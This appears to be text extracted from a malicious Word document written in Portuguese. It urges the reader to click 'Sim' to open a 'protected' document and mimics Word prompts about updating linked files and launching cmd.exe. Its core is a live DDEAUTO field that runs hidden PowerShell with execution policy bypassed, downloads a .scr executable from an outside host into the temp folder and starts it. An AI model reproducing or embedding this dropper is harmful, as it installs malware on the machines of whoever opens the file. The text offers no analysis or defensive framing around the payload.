 Documento Protegido – Clique em SIM para Abrir.
Microsoft Word
Este documento contém links que podem fazer referência a outros arquivos. Deseja atualizar o documento com os dados dos arquivos vinculados?
Mostrar Ajuda >>
Sim Não
Microsoft Word
Os dados remotos (k Powershell.exe -ExecutionPolicy bypa) não estão acessíveis. Deseja iniciar o aplicativo c:\windows\system32\cmd.exe?
Sim Não
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -
noprofile -command (New-Object System.Net.WebClient).DownloadFile('https://a.pomf.cat/mastvw.scr',
'%TEMP%\\AAA.scr');Start-Process('%TEMP%\\AAA.scr') "}